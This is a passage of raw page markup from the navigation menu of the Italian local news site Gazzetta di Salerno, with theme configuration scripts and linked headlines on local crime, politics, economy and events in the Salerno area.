block_tdi_83.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44522","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_83","tdc_css_class":"tdi_83","tdc_css_class_style":"tdi_83_rand_style"}';
block_tdi_83.td_column_number = "3";
block_tdi_83.block_type = "td_block_mega_menu";
block_tdi_83.post_count = "4";
block_tdi_83.found_posts = "8484";
block_tdi_83.header_color = "";
block_tdi_83.ajax_pagination_infinite_stop = "";
block_tdi_83.max_num_pages = "2121";
tdBlocksArray.push(block_tdi_83);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_83" id="tdi_84" data-td_block_id="tdi_83" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/territori/">Tutto</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_85" data-td_block_id="tdi_83" data-td_filter_value="52231" href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_86" data-td_block_id="tdi_83" data-td_filter_value="31" href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_87" data-td_block_id="tdi_83" data-td_filter_value="19302" href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_88" data-td_block_id="tdi_83" data-td_filter_value="21613" href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_89" data-td_block_id="tdi_83" data-td_filter_value="21116" href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_90" data-td_block_id="tdi_83" data-td_filter_value="34970" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_91" data-td_block_id="tdi_83" data-td_filter_value="43097" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_92" data-td_block_id="tdi_83" data-td_filter_value="23" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></div></div><div id=tdi_83 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/la-visita-del-governatore-del-distretto-rotary-2101-angelo-di-rienzo-al-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo, al “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/DI-RIENZO-E-LAMBIASE-CON-I-COLLARI-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/DI-RIENZO-E-LAMBIASE-CON-I-COLLARI-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/DI-RIENZO-E-LAMBIASE-CON-I-COLLARI-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo, al “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/la-visita-del-governatore-del-distretto-rotary-2101-angelo-di-rienzo-al-rotary-club-salerno-est/"  rel="bookmark" title="La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo, al “Rotary Club Salerno Est”.">La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/abitare-il-futuro-aderisce-museo-di-pertosa/"  rel="bookmark" class="td-image-wrap " title="Abitare il futuro, aderisce Museo di Pertosa" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/MDS_26-01-26-news-abitare-il-futuro-01_news-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/MDS_26-01-26-news-abitare-il-futuro-01_news-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/MDS_26-01-26-news-abitare-il-futuro-01_news-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Abitare il futuro, aderisce Museo di Pertosa" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/abitare-il-futuro-aderisce-museo-di-pertosa/"  rel="bookmark" title="Abitare il futuro, aderisce Museo di Pertosa">Abitare il futuro, aderisce Museo di Pertosa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/attuazione-della-carta-di-amalfi-siglato-protocollo-per-tavolo-interistituzionale/"  rel="bookmark" class="td-image-wrap " title="Attuazione della Carta di Amalfi: siglato protocollo per tavolo interistituzionale" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Forum-Internazionale-Turismo-firma-per-attuazione-Carta-di-Amalfi-01-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Forum-Internazionale-Turismo-firma-per-attuazione-Carta-di-Amalfi-01-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Forum-Internazionale-Turismo-firma-per-attuazione-Carta-di-Amalfi-01-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Attuazione della Carta di Amalfi: siglato protocollo per tavolo interistituzionale" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/attuazione-della-carta-di-amalfi-siglato-protocollo-per-tavolo-interistituzionale/"  rel="bookmark" title="Attuazione della Carta di Amalfi: siglato protocollo per tavolo interistituzionale">Attuazione della Carta di Amalfi: siglato protocollo per tavolo interistituzionale</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/turismo-e-internazionalizzazione-convegno-a-san-pietro-a-corte/"  rel="bookmark" class="td-image-wrap " title="Turismo e internazionalizzazione, convegno a San Pietro a Corte" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/salerno-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/salerno-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/salerno-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Turismo e internazionalizzazione, convegno a San Pietro a Corte" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/turismo-e-internazionalizzazione-convegno-a-san-pietro-a-corte/"  rel="bookmark" title="Turismo e internazionalizzazione, convegno a San Pietro a Corte">Turismo e internazionalizzazione, convegno a San Pietro a Corte</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_83" data-td_block_id="tdi_83"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_83" data-td_block_id="tdi_83"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_93 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_93" ><script>var block_tdi_93 = new tdBlock();
block_tdi_93.id = "tdi_93";
block_tdi_93.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"43","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_93","tdc_css_class":"tdi_93","tdc_css_class_style":"tdi_93_rand_style"}';
block_tdi_93.td_column_number = "3";
block_tdi_93.block_type = "td_block_mega_menu";
block_tdi_93.post_count = "4";
block_tdi_93.found_posts = "31726";
block_tdi_93.header_color = "";
block_tdi_93.ajax_pagination_infinite_stop = "";
block_tdi_93.max_num_pages = "7932";
tdBlocksArray.push(block_tdi_93);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_93" id="tdi_94" data-td_block_id="tdi_93" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Tutto</a><a class="mega-menu-sub-cat-tdi_93"  id="tdi_95" data-td_block_id="tdi_93" data-td_filter_value="42812" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a><a class="mega-menu-sub-cat-tdi_93"  id="tdi_96" data-td_block_id="tdi_93" data-td_filter_value="61" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></div></div><div id=tdi_93 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/traffico-rifiuti-operazione-carabinieri-in-corso/"  rel="bookmark" class="td-image-wrap " title="Traffico rifiuti, operazione Carabinieri in corso" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/arera-1-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/arera-1-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/arera-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Traffico rifiuti, operazione Carabinieri in corso" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/traffico-rifiuti-operazione-carabinieri-in-corso/"  rel="bookmark" title="Traffico rifiuti, operazione Carabinieri in corso">Traffico rifiuti, operazione Carabinieri in corso</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/la-visita-del-governatore-del-distretto-rotary-2101-angelo-di-rienzo-al-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo, al “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/DI-RIENZO-E-LAMBIASE-CON-I-COLLARI-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/DI-RIENZO-E-LAMBIASE-CON-I-COLLARI-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/DI-RIENZO-E-LAMBIASE-CON-I-COLLARI-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo, al “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/la-visita-del-governatore-del-distretto-rotary-2101-angelo-di-rienzo-al-rotary-club-salerno-est/"  rel="bookmark" title="La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo, al “Rotary Club Salerno Est”.">La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/allerta-prorogata-su-gran-parte-della-regione-fino-alle-20-di-giovedi-29/"  rel="bookmark" class="td-image-wrap " title="Allerta prorogata su gran parte della regione fino alle 20 di giovedì 29" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Allerta prorogata su gran parte della regione fino alle 20 di giovedì 29" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/allerta-prorogata-su-gran-parte-della-regione-fino-alle-20-di-giovedi-29/"  rel="bookmark" title="Allerta prorogata su gran parte della regione fino alle 20 di giovedì 29">Allerta prorogata su gran parte della regione fino alle 20 di&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/sistema-salerno-assolto-savastano-condannato-zoccola/"  rel="bookmark" class="td-image-wrap " title="Sistema Salerno, assolto Savastano, condannato Zoccola" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Savastano-Nuova-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Savastano-Nuova-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Savastano-Nuova-100x70.jpg 100w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Savastano-Nuova-960x667.jpg 960w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Sistema Salerno, assolto Savastano, condannato Zoccola" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/sistema-salerno-assolto-savastano-condannato-zoccola/"  rel="bookmark" title="Sistema Salerno, assolto Savastano, condannato Zoccola">Sistema Salerno, assolto Savastano, condannato Zoccola</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_93" data-td_block_id="tdi_93"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_93" data-td_block_id="tdi_93"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_97 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_97" ><script>var block_tdi_97 = new tdBlock();
block_tdi_97.id = "tdi_97";
block_tdi_97.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19301","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_97","tdc_css_class":"tdi_97","tdc_css_class_style":"tdi_97_rand_style"}';
block_tdi_97.td_column_number = "3";
block_tdi_97.block_type = "td_block_mega_menu";
block_tdi_97.post_count = "5";
block_tdi_97.found_posts = "2022";
block_tdi_97.header_color = "";
block_tdi_97.ajax_pagination_infinite_stop = "";
block_tdi_97.max_num_pages = "405";
tdBlocksArray.push(block_tdi_97);
</script><div id=tdi_97 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/mastella-da-cava-bacchetta-de-luca-istituzioni-non-sono-proprieta-privata/"  rel="bookmark" class="td-image-wrap " title="Mastella da Cava bacchetta De Luca: istituzioni non sono proprietà privata" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/mastellacava-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/mastellacava-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/mastellacava-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Mastella da Cava bacchetta De Luca: istituzioni non sono proprietà privata" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/mastella-da-cava-bacchetta-de-luca-istituzioni-non-sono-proprieta-privata/"  rel="bookmark" title="Mastella da Cava bacchetta De Luca: istituzioni non sono proprietà privata">Mastella da Cava bacchetta De Luca: istituzioni non sono proprietà privata</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/comuni-montani-cisl-contro-nuova-classificazione/"  rel="bookmark" class="td-image-wrap " title="Comuni montani, Cisl contro nuova classificazione" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzi-cislsalernitana-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzi-cislsalernitana-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzi-cislsalernitana-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Comuni montani, Cisl contro nuova classificazione" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/comuni-montani-cisl-contro-nuova-classificazione/"  rel="bookmark" title="Comuni montani, Cisl contro nuova classificazione">Comuni montani, Cisl contro nuova classificazione</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-interrogazione-a-ministro-piantedosi-ed-esposto-in-prefettura/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-interrogazione-a-ministro-piantedosi-ed-esposto-in-prefettura/"  rel="bookmark" title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura">Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-villani-m5s-brutta-pagina/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, Villani (M5S): brutta pagina" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Virginia Villani coordinatrice provinciale di Salerno MS" title="Dimissioni Napoli, Villani (M5S): brutta pagina" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-villani-m5s-brutta-pagina/"  rel="bookmark" title="Dimissioni Napoli, Villani (M5S): brutta pagina">Dimissioni Napoli, Villani (M5S): brutta pagina</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/caso-napoli-cantalamessa-lega-interrogazione-a-ministro-dellinterno/"  rel="bookmark" class="td-image-wrap " title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/caso-napoli-cantalamessa-lega-interrogazione-a-ministro-dellinterno/"  rel="bookmark" title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno">Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_97" data-td_block_id="tdi_97"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_97" data-td_block_id="tdi_97"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_98 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_98" ><script>var block_tdi_98 = new tdBlock();
block_tdi_98.id = "tdi_98";
block_tdi_98.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_98","tdc_css_class":"tdi_98","tdc_css_class_style":"tdi_98_rand_style"}';
block_tdi_98.td_column_number = "3";
block_tdi_98.block_type = "td_block_mega_menu";
block_tdi_98.post_count = "4";
block_tdi_98.found_posts = "5787";
block_tdi_98.header_color = "";
block_tdi_98.ajax_pagination_infinite_stop = "";
block_tdi_98.max_num_pages = "1447";
tdBlocksArray.push(block_tdi_98);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_98" id="tdi_99" data-td_block_id="tdi_98" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/economia-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_98"  id="tdi_100" data-td_block_id="tdi_98" data-td_filter_value="52399" href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a><a class="mega-menu-sub-cat-tdi_98"  id="tdi_101" data-td_block_id="tdi_98" data-td_filter_value="44995" href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a><a class="mega-menu-sub-cat-tdi_98"  id="tdi_102" data-td_block_id="tdi_98" data-td_filter_value="28" href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a><a class="mega-menu-sub-cat-tdi_98"  id="tdi_103" data-td_block_id="tdi_98" data-td_filter_value="31515" href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a><a class="mega-menu-sub-cat-tdi_98"  id="tdi_104" data-td_block_id="tdi_98" data-td_filter_value="37" href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a><a class="mega-menu-sub-cat-tdi_98"  id="tdi_105" data-td_block_id="tdi_98" data-td_filter_value="56" href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></div></div><div id=tdi_98 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/csa-fiadel-salerno-apre-patronato-a-fisciano/"  rel="bookmark" class="td-image-wrap " title="CSA Fiadel Salerno, apre patronato a Fisciano" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Foto-Pietro-Sica-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Foto-Pietro-Sica-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Foto-Pietro-Sica-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="CSA Fiadel Salerno, apre patronato a Fisciano" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/csa-fiadel-salerno-apre-patronato-a-fisciano/"  rel="bookmark" title="CSA Fiadel Salerno, apre patronato a Fisciano">CSA Fiadel Salerno, apre patronato a Fisciano</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/busitalia-acquisisce-city-sightseeing-plauso-di-fit-cisl/"  rel="bookmark" class="td-image-wrap " title="Busitalia acquisisce City Sightseeing, plauso di Fit-Cisl" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/d29263fc-009b-4543-98fe-c59c6e532c65-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/d29263fc-009b-4543-98fe-c59c6e532c65-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/d29263fc-009b-4543-98fe-c59c6e532c65-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Busitalia acquisisce City Sightseeing, plauso di Fit-Cisl" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/busitalia-acquisisce-city-sightseeing-plauso-di-fit-cisl/"  rel="bookmark" title="Busitalia acquisisce City Sightseeing, plauso di Fit-Cisl">Busitalia acquisisce City Sightseeing, plauso di Fit-Cisl</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
